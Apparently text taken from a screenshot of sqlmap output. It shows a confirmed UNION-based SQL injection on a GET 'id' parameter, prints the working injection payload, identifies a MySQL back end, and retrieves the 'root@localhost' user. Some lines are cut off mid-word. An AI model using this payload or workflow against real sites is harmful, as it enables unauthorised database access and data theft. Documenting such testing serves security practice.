 ion '--time-sec' as possible (e.g. 10 or more)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found.
ou want to reduce the number of requests? [Y/n] Y
[17:47:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:48:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right
of query columns. Automatically extending the range for current UNION query injection technique test
[17:48:08] [INFO] target URL appears to have 9 columns in query
[17:48:51] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[17:48:51] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=-7483' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171767a71,0x6b424665574552776a
5667247696747436d4c48645053746679505057795276747668466369,0x717a707171),NULL-- -
---
[17:49:14] [INFO] testing MySQL
[17:49:14] [INFO] confirming MySQL
[17:49:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:49:27] [INFO] fetching current user
current user: 'root@localhost'